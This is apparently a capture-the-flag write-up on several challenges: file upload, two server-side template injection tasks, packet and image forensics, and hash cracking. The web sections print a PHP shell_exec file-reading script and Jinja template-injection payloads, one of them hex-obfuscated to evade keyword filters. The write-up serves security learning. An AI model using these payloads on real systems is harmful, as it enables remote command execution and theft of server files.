
No Sanity 1
Based on the description provided, this seems like a Insecure File Upload vulnerability.
Since the website uses php and the flag is probably flag.txt or just flag I created the below script
<?php
$output = shell_exec('sudo cat /root/flag');
$other_output = shell_exec('sudo cat /root/flag');
echo "<pre>$output</pre>";
echo "<pre>$other_output</pre>";
>
The result:

SSTI 1
To test for server side template injection, I normally do the jinja {{7*7}} or the ruby <%= 7*7 %> which will output 49 which proves the server executes its input.\

However in this challenge, some keywords are actively blocked but I found the below payload which works:
{{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('cat flag')['read']()}}
This is an app running jinja version 2.0, which is why the payload is in python

SSTI 2
This is just SSTI 1 but with more keywords blocked, therefore I had to obfuscate the payload even more:
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('ls; cat flag')|attr('read')()}}
Forensics
Phantom Intruder
Inspect a .pcap file using Wireshark and get the hidden flag. The hint was time is of the essence

I sorted the logs according to time, got the each packet info from the series, and decoded it on cyberchef ; it was base64 encoded and got the flag.

RED
You have to download the image which is just the color red. There is nothing special on this.
I ran multiple forensics programs on it, binwalk,file, hexdumps
I also ran strings on it to examine some of its metadata but only got a poem (big dead end)
I almost gave up but uploaded the image to an online image forensics tool, aperisolve, which showed me some base64 encoded writing.

I proceeded onto cyberchef where I got the flag!!
Hashcrack
All I ad to do here, according to the challenge description, is just crack weakly hashed passwords. Since they are weak hashes, they are obviously in a common database such as Crackstation

Once connected to the server using netcat, I just copied each hash to crackstation, waited for the password and continued to the flag:

